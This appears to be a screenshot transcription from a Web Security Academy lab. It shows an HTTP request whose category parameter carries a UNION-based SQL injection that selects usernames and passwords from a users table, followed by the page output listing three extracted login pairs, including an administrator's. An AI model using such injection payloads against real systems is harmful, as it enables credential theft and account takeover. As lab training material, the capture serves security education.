 1 GET /filter?category=
'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a0000e8049a7ac980e1daec00380015.web-security-academy.net
3 Cookie: session=bD8LcTJVqPmK8yT3YCBGSe6GwyZM9l5D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0000e8049a7ac980e1daec00380015.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Lifestyle
carlos
nfkutx6cnq4hu0jboj0s
wiener
ihvzvdgzdtndn4nnwoi5
administrator
ggyq6r70p7dlhpq8hrir